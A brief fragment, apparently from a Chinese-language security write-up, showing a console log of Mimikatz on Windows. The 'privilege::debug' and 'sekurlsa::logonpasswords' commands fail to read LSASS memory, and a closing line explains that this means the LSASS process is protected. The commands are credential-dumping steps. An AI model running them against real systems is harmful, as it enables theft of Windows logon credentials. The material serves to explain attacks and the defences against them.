 C:\Tools\Mimikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # _
这表示目标LSASS进程是受保护状态